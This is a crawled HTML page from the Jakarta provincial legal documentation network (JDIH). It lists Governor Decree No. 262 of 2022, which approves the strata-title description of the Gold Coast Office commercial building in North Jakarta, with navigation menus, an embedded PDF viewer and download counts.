

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jdih.jakarta.go.id/dokumen/detail/121
body_size: 14919
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
          <meta name="description" content="JARINGAN DOKUMENTASI DAN INFORMASI HUKUM PEMERINTAH PROVINSI DKI JAKARTA - Biro Hukum Sekretariat Daerah Provinsi DKI Jakarta">
          <meta name="keywords" content="JDIH - Jakarta - peraturan">
          <meta name="author" content="JDIH - Jakarta">
          <meta property="og:locale" content="en_US">
          <meta property="og:site_name" content="JDIH - Jakarta">
          <meta property="og:image" content="https://jdih.jakarta.go.id/frontend/assets/img/jdihn1.png">
          <meta property="og:image:width" content="240">
          <meta property="og:image:height" content="90">
          <meta property="og:type" content="website">
          <meta property="og:title" content="JDIH - Jakarta">
          <meta property="og:description" content="JARINGAN DOKUMENTASI DAN INFORMASI HUKUM PEMERINTAH PROVINSI DKI JAKARTA - Biro Hukum Sekretariat Daerah Provinsi DKI Jakarta">
          <meta property="og:url" content="https://jdih.jakarta.go.id/dokumen/detail/121">
          <meta property="fb:app_id" content="">
          <meta name="twitter:card" content="summary_large_image">
          <meta name="twitter:site" content="@birohukumdki">
          <meta name="twitter:title" content="JDIH - Jakarta">
          <meta name="twitter:description" content="JARINGAN DOKUMENTASI DAN INFORMASI HUKUM PEMERINTAH PROVINSI DKI JAKARTA">     
          <link rel="canonical" href="https://jdih.jakarta.go.id/dokumen/detail/121">
          <link rel="alternate" href="https://jdih.jakarta.go.id/dokumen/detail/121" hreflang="en-US">
		  <link rel="shortcut icon" href="https://jdih.jakarta.go.id/frontend/assets/img/favicon.ico" type="image/x-icon">
		  <link rel="icon" href="/favicon.ico" type="image/x-icon">
     
	
		<title>Peraturan Perundang-undangan - JDIH Provinsi DKI Jakarta</title>
	<!-- Start Google Fonts -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
	<!-- End Google Fonts -->
	<!-- Iconscout Link For Icons -->
	<link rel="stylesheet" href="https://unicons.iconscout.com/release/v4.0.0/css/line.css">
	<link rel="stylesheet" href="https://jdih.jakarta.go.id/frontend/assets/css/select-home.css">
	<link rel="stylesheet" href="https://jdih.jakarta.go.id/frontend/assets/css/style.css">
	<link rel="stylesheet" href="https://jdih.jakarta.go.id/frontend/assets/css/saran.css">
	
	
	<link rel="stylesheet" href="https://cdn.datatables.net/1.12.1/css/jquery.dataTables.min.css">
	<link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
	
	<style>

		html {
			scroll-behavior: smooth; /* efek scroll halus */
		}
		.tampil {
		display: none;
		}

		/* Social Icons */
		#social_side_links {
			position: fixed;
			top: 420px;
			right: 0;
			padding: 0;
			list-style: none;
			z-index: 99;
		}

		#social_side_links li a {display: block;}

		#social_side_links li a img {
			display: block;
			max-width:75px;
			padding: 10px;
			-webkit-transition:  background .2s ease-in-out;
			-moz-transition:  background .2s ease-in-out;
			-o-transition:  background .2s ease-in-out;
			transition:  background .2s ease-in-out;
		}

		#social_side_links li a:hover img {background: rgba(0, 0, 0, .2);}

		/* Tombol Scroll Bulat Sempurna */
		#scrollTopBtn {
			position: fixed;
			bottom: 30px;
			left: 50%;
			transform: translateX(-50%);
			width: 60px;
			height: 60px;
			background: linear-gradient(135deg, #2196f3, #00bcd4);
			color: white;
			border: none;
			border-radius: 50%;
			cursor: pointer;
			font-size: 26px;
			font-weight: bold;
			box-shadow: 0 6px 15px rgba(33,150,243,0.4);
			opacity: 0;
			visibility: hidden;
			transition: all 0.3s ease;
			animation: pulse 1.8s infinite ease-in-out;
			display: flex;
			align-items: center;
			justify-content: center;
		}

		/* Efek blink/pulse */
		@keyframes  pulse {
			0% { box-shadow: 0 0 10px rgba(33,150,243,0.5); }
			50% { box-shadow: 0 0 25px rgba(33,150,243,0.9); }
			100% { box-shadow: 0 0 10px rgba(33,150,243,0.5); }
		}

		#scrollTopBtn.show {
			opacity: 1;
			visibility: visible;
			transform: translateX(-50%) translateY(-5px);
		}

		#scrollTopBtn:hover {
			background: linear-gradient(135deg, #1976d2, #26c6da);
			transform: translateX(-50%) scale(1.1);
		}		
	</style> 

			
</head>

<body>

		<!-- Pencarian -->
	<div id="searchBar"
		style="
			position:fixed;
			top:-150px;
			left:50%;
			transform:translateX(-50%);
			width:90%;
			max-width:900px;
			background:white;
			box-shadow:0 4px 10px rgba(0,0,0,0.15);
			border-radius:14px;
			display:flex;
			align-items:center;
			padding:10px;
			gap:10px;
			transition:top 0.6s ease, opacity 0.6s ease;
			opacity:0;
			z-index:999;
			border:2px solid transparent;
			animation:blink-border 2s infinite ease-in-out;
			flex-wrap:wrap;
		">

		<form action="https://jdih.jakarta.go.id/pencarianHome" method="get" enctype="multipart/form-data">
               <input type="hidden" name="_token" value="ng1nW5LZ7L5EylXPEG9ya8cAIV0e3fy5k9jvK5Aw">
			<select name="kategori_cari" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; border-right:1px solid #ccc; flex:1; min-width:100px;">
				<option disabled selected>Pilih Jenis Peraturan</option>
				<option value="Peraturan Daerah">Peraturan Daerah</option>
				<option value="Peraturan Gubernur">Peraturan Gubernur</option>
				<option value="Keputusan Gubernur">Keputusan Gubernur</option>
				<option value="Peraturan DPRD">Peraturan DPRD</option>
				<option value="Keputusan DPRD">Keputusan DPRD</option>
				<option value="Keputusan Sekretaris Daerah">Keputusan Sekretaris Daerah</option>
				<option value="Instruksi Gubernur">Instruksi Gubernur</option>
				<option value="Surat Edaran Gubernur">Surat Edaran Gubernur</option>
				<option value="Seruan Gubernur">Seruan Gubernur</option>
				<option value="Instruksi Sekretaris Daerah">Instruksi Sekretaris Daerah</option>
				<option value="Surat Edaran Sekretaris Daerah">Surat Edaran Sekretaris Daerah</option>
				<option value="Seruan Sekretaris Daerah">Seruan Sekretaris Daerah</option>
				<option value="Naskah Perjanjian">Naskah Perjanjian</option>
			</select>

			<input type="text" name="nomor_pu" placeholder="Nomor" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; border-right:1px solid #ccc; flex:1; min-width:80px;">
			<input type="text" name="tahun_pu" placeholder="Tahun" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; border-right:1px solid #ccc; flex:1; min-width:80px;">
			<input type="text" name="kata_pencarian" placeholder="Kata Kunci" style="border:none; outline:none; background:transparent; font-size:14px; padding:10px; flex:2; min-width:150px;">
			
			<button type="submit" style="background:#1976d2; border:none; color:white; padding:12px 14px; border-radius:8px; cursor:pointer; font-weight:bold; transition:0.3s; flex-shrink:0;">🔍</button>
		</form>
	</div>
	

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
   <!-- Social Icons -->
<ul id="social_side_links">
	<li><a style="background-color: #000000;border-radius: 25px 0 0 0;" href="https://x.com/jdihjkt" target="_blank"><img src="/frontend/x.png" alt="" /></a></li>
	<li><a style="background-color: #ffffff;" href="https://www.instagram.com/birohukum.dki/" target="_blank"><img src="/frontend/instagram.png" alt="" /></a></li>
	<li><a style="background-color: #000000;border-radius: 0 0 0 25px;" href="https://www.tiktok.com/@jdih.jakarta" target="_blank"><img src="/frontend/tiktok.png" alt="" /></a></li>
</ul>
	
	
	
	<section class="header pt-8 pb-14" style="background:linear-gradient(0deg, rgba(28, 28, 30, 0.5), rgba(28, 28, 30, 0.5)), url('https://jdih.jakarta.go.id/frontend/assets/img/jumbotron_jdih.jpeg'); background-repeat: no-repeat;background-position: center;	background-size: cover;padding-bottom: 3.5rem;">
	
	
		<div class="container 2xl:max-w-[1900px] mx-auto">
			<header class="flex justify-between flex-wrap text-putih">
				<a href="/">
					<div class="hidden md:flex brand items-end lg:w-1/2 xl:w-auto">
						<img src="https://jdih.jakarta.go.id/frontend/assets/img/jdihn1.png" class="bg-white rounded-lg p-1" alt="">
						<div class="brandname ml-4 xl:ml-8">
							<h1 class="uppercase font-kumbh-sans font-bold text-xl 2xl:text-2xl">JDIH PROVINSI DKI JAKARTA</h1>
							<h2 style="font-size: 12px;
  opacity: 0.85;" class="font-kumbh-sans font-medium text-sm 2xl:text-base">Jaringan Dokumentasi dan Informasi Hukum Provinsi DKI
								Jakarta</h2>
						</div>
					</div>
				</a>
				<!-- Mobile Nav Hamburger Button -->
				<div class="inline-flex ml-auto">
					<img src="https://jdih.jakarta.go.id/frontend/assets/img/jako.png" class="ml-auto inline lg:hidden w-24 mr-2" alt="">
					<button
						class="text-white inline-flex items-center p-3 hover:bg-biru-provinsi rounded lg:hidden ml-auto hover:text-white outline-none nav-toggler" data-target="#navigation">
						<svg class="w-8 h-8 text-primary hover:text-white " fill="none" stroke-linecap="round"
							stroke-linejoin="round" stroke-width="32" viewBox="0 0 512 512" stroke="currentColor">
							<path d="M96 256h320M96 176h320M96 336h320"></path>
						</svg>
					</button>
				</div>
			   <!-- End Mobile Nav Hamburger Button -->
				<div class="headright w-full lg:w-auto px-2 md:px-0 mb-6 lg:mb-0">
					<img src="https://jdih.jakarta.go.id/frontend/assets/img/jako.png" class="ml-auto hidden lg:block w-36 xl:w-28 2xl:w-36" alt="">
					<nav class="hidden w-full lg:inline-flex lg:flex-grow lg:w-auto" id="navigation">
						<ul class="mt-6 bg-white/70 lg:bg-transparent rounded-lg lg:mt-0 lg:inline-flex lg:flex-row lg:ml-auto lg:w-auto w-full text-base lg:text-xs 2xl:text-base lg:items-center lg:gap-x-4 2xl:gap-x-6 items-start flex flex-col lg:h-auto text-center text-hitam lg:text-white ">
							<li class="py-2 lg:py-0 w-full lg:w-auto"><a href="https://jdih.jakarta.go.id">Beranda</a></li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Profil</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full px-4 lg:px-0 rounded-lg lg:w-auto hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/tentang-jdih">Sekilas JDIH
										</a>
									</li>
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/pencarian-tag/JDIH">Dasar Hukum
										</a>
									</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/visi-misi">Visi Misi
										</a>
										</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/struktur-organisasi">Struktur Organisasi
										</a>
									</li>
									
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/standar-operasional-prosedur">Standar Operasional Prosedur
										</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/profil/sk-pengelola-jdih">SK Pengelola JDIH
										</a>
									</li>
																			<li class="">
											<a
												class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
												href="https://jdih.jakarta.go.id#standarPelayanan">Standar Pelayanan
											</a>
										</li>
																	</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>PPID</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full px-4 lg:px-0 rounded-lg lg:w-auto hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://ppid.jakarta.go.id/">PPID Provinsi
										</a>
									</li>
								    <li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/Biro-Hukum">PPID Biro Hukum
										</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/Mekanisme">Mekanisme PPID
										</a>
									</li>
									<li class="">
										
										<a class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	href="https://ppid.jakarta.go.id/permohonan-informasi" target="_blank">Form Pengajuan Informasi	</a>
									</li>
									<li class="">
										
										<a class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://ppid.jakarta.go.id/pengajuan-keberatan" target="_blank">Form Pengajuan Keberatan Informasi Publik		</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/maklumat-pelayanan-informasi-publik">Maklumat Pelayanan Informasi Publik
										</a>
									</li>
									<li class="">
										<a
											class="rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/PPID/index-informasi">Informasi PPID
										</a>
									</li>
								</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									
									<span>Jenis Dokumen</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full lg:w-auto px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/peraturan-perundang-undangan">Peraturan Perundang-undangan
										</a>
										</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/monografi-hukum">Monografi Hukum
										</a>
									</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/artikel-hukum">Artikel Hukum
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/putusan">Putusan Pengadilan / Yurisprudensi
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/peraturan-perundang-undangan-terjemahan">Terjemahan
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/peraturan-perundang-undangan-langka">Dokumen Langka
										</a>
									</li>
									<li class="">
										<a
											class=" rounded-b bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/dokumen/perjanjian">Perjanjian
										</a>
									</li>
								</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Dokumen Pembentukan PUU</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full lg:w-auto px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a 
											class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/naskah-akademik">Naskah Akademik
										</a>
										</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Rancangan PUU
										</a>
									</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Penelitian Hukum
										</a>
									</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Pengkajian Hukum
										</a>
									</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Pengkajian Konstitusi
										</a>
									</li>
									<li class="">
										<a onclick="mencet()"
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="#">Analisis dan Evaluasi
										</a>
									</li>
								</ul>
							</li>
							<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative">
								<button class="inline-flex items-center gap-1">
									<span>Informasi Hukum</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
																			<li class="">
											<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#tematik">
												Tematik Regulasi
											</a>
										</li>
																		<li class="">
										<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id/index-infografis">
											Infografis
										</a>
									</li>
									<li class="">
										<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id/index-matriks-perbandingan">
											Matriks Perbandingan
										</a>
									</li>
																			<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#statistikHukum">
													Statistik Hukum
												</a>
											</li>
											<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#pojokLiterasi">
													Pojok Literasi
												</a>
											</li>
											<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#beritaJDIH">
													Berita JDIH
												</a>
											</li>
											<li class="">
												<a class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap" href="https://jdih.jakarta.go.id#sebaranKelurahanSadarHukum">
													Sebaran Kelurahan Sadar Hukum
												</a>
											</li>
																		
									
								</ul>
							</li>
						<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Perencanaan Peraturan</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full lg:w-auto px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a	class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	href="https://jdih.jakarta.go.id/index-rancangan">Rancangan</a>
									</li>
									<li class="">
										<a	class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	href="https://jdih.jakarta.go.id/propemperda">Propemperda</a>
									</li>
									<li class="">
										<a
											class="bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"
											href="https://jdih.jakarta.go.id/propempergub">Propempergub
										</a>
									</li>
									
								</ul>
							</li>
						<li class="dropdown inline-block py-2 lg:py-0 w-full lg:w-auto relative lg:static">
								<button class="inline-flex items-center gap-1">
									<span>Index Hukum</span>
									<svg class="fill-current h-4 w-4" xmlns="http://www.w3.org/2000/svg"
										viewBox="0 0 20 20">
										<path
											d="M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z" />
									</svg>
								</button>
								<ul class="dropdown-menu absolute w-full lg:w-auto px-4 lg:px-0 rounded-lg hidden text-gray-700 pt-1 text-center lg:text-left z-50">
									<li class="">
										<a	class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	
										
										href="https://jdih.jakarta.go.id/index-hukum/IRH"
										>IRH</a>
									</li>
									<li class="">
										<a	class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	
										onclick="mencet()"
										onclick="mencet()"
										
										>IKK</a>
									</li>
									<li class="">
										<a	class="rounded-t bg-putih hover:bg-gray-100 py-2 px-4 block whitespace-no-wrap"	
										onclick="mencet()"
										
										>IKD</a>
									</li>									
								</ul>
							</li>
							
							
							
							<li class="py-2 lg:py-0 w-full lg:w-auto"><a href="https://jdih.jakarta.go.id/kontak">Kontak</a></li>
							<li class="py-2 lg:py-0 w-full lg:w-auto"><a href="https://jdih.jakarta.go.id/advance-search">
									<ion-icon name="search-outline" class="lg:bg-white/60 lg:p-2 lg:rounded-full text-hitam font-bold hover:bg-biru-muda transition"></ion-icon> <span class="inline lg:hidden ml-1 lg:ml-0">Advance Search</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
			</header>
			        <div class="flex md:hidden brand items-center px-4">
        <img src="https://jdih.jakarta.go.id/frontend/assets/img/jdihn1.png" class="bg-white rounded-lg mb-2" alt="">
        <div class="brandname ml-4 text-putih">
            <h1 class="uppercase font-kumbh-sans font-bold text-lg">JDIH PROVINSI DKI JAKARTA</h1>
            <h2 class="font-kumbh-sans font-medium text-sm">Jaringan Dokumentasi dan Informasi Hukum Provinsi DKI Jakarta</h2>
        </div>
    </div>
    <div class="pencarian text-putih mt-12 px-2 md:px-0">
        
     
           <h2 class="text-xl md:text-[2rem] font-bold mb-3 md:leading-10">Keputusan Gubernur Nomor 262 Tahun 2022 tentang Pengesahan Pertelaan Rumah Susun Komersial Gold Coast Office diJalan Pantai Indah Kapuk Boulevard Office Goldcoast Kelurahan Kamal Muara, Kecamatan Penjaringan, Kota Administrasi Jakarta Utara</h2>     

        <nav class="flex" aria-label="Breadcrumb">
            <ol class="inline-flex items-center space-x-1 md:space-x-3 text-xs lg:text-base flex-wrap">
                <li class="inline-flex items-center">
                    <a href="#" class="inline-flex items-center font-semibold text-putih hover:text-gray-200 transition"> Beranda </a>
                </li>
               <li>
                    <div class="flex items-center">
                         <span class="font-semibold">/</span>
                         <a href="#" class="ml-1 font-semibold text-putih hover:text-gray-200 transition md:ml-2 "> Dokumen Hukum </a>
                    </div>
               </li>
               <li>
                    <div class="flex items-center">
                         <span class="font-semibold">/</span>
                         <a href="#" class="ml-1 font-semibold text-putih hover:text-gray-200 transition md:ml-2 "> Peraturan Perundang-undangan </a>
                    </div>
               </li>
               <li>
                    <div class="flex items-center">
                         <span class="font-semibold">/</span>
                         <a href="#" class="ml-1 font-semibold text-putih hover:text-gray-200 transition md:ml-2 "> Keputusan Gubernur </a>
                    </div>
               </li>
               <li aria-current="page">
                    <div class="flex items-center">
                         <span>/</span>
                                                       <span class="ml-1 text-putih md:ml-2 long-inline">Keputusan Gubernur Nomor 262 Tahun 2022 Tentang PENGESAHAN PERTELAAN RUMAH SUSUN KOMERSIAL GOLD COAST OFFICE DI JALAN PANTAI INDAH KAPUK BOULEVARD OFFICE GOLDCOAST KELURAHAN KAMAL MUARA, KECAMATAN PENJARINGAN, KOTA ADMINISTRASI JAKARTA UTARA</span>
                                                   
                    </div>
               </li>
               </ol>
          </nav>

     </div>
		</div>
	</section>

     <section class="content-documen pt-14 pb-17">
	<div class="container mx-auto px-2 md:px-0">
        <div class="flex flex-col gap-14">
            <div class="thumb-meta flex flex-col lg:flex-row  gap-16">
                <div class="thumbnail-doc lg:w-5/12">
                    <div class="preview-doc aspect-[12/17] bg-[#3B3B3B] rounded-xl mb-5 px-2 py-3" id="prev-pdf">
                                                        
                                   <iframe src="https://jdih.jakarta.go.id/dokumenPeraturanDirectory/0031/2022KEPGUB0031262.pdf" class="w-full h-full"></iframe>
                               
                                                                          
                    </div>
                    <div class="info-doc">
                        <div class="flex justify-between">
                                                                  
                                        <div class="unduh">
                                             <button id="dropdownDefault" data-dropdown-toggle="dropdown" class="text-hitam font-bold bg-biru-muda hover:bg-biru-muda-2 transition focus:ring-4 focus:outline-none focus:ring-blue-300 rounded-lg px-4 py-2.5 text-center inline-flex items-center" type="button">
                                                  <i class="uil uil-file-download mr-3"></i>
                                                  Unduh
                                                  <svg class="ml-4 w-4 h-4" aria-hidden="true" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg>
                                             </button>
                                             <!-- Dropdown menu -->
                                             <div id="dropdown" class="hidden z-10 w-44 bg-white rounded divide-y divide-gray-100 shadow dark:bg-gray-700">
                                                  <ul class="py-1 text-gray-700 dark:text-gray-200" aria-labelledby="dropdownDefault">
                                                       <li>
                                                            <a href="https://jdih.jakarta.go.id/link/download-fulltext/121" target="_blank" class="block py-2 px-4 hover:bg-gray-100 dark:hover:bg-gray-600 dark:hover:text-white">
                                                                 <i class="uil uil-file-download-alt mr-2"></i> Full Text 
                                                            </a>
                                                       </li>
                                                                                                         </ul>
                                             </div>
                                        </div>
                                                                   
                              <div class="flex gap-10">
                                   <div class="flex gap-2 items-center">
                                        <img src="https://jdih.jakarta.go.id/frontend/assets/img/eye.svg" class="w-6" alt="">
                                        <span class="text-sm">742 kali</span>
                                   </div>
                                   <div class="flex gap-2 items-center">
                                        <img src="https://jdih.jakarta.go.id/frontend/assets/img/download.svg" class="h-4" alt="">
                                        <span class="text-sm">
                                                                                               217   kali
                                                                                     </span>
                                   </div>
                              </div>
                        </div><br><br>
                        <div>
                              <div class="j-section">
                                   <h2 class="mb-14 text-2xl font-bold"> <span class="mr-3"></span>Infografis</h2>
                              </div>
                                                                                                                                     
                                                            
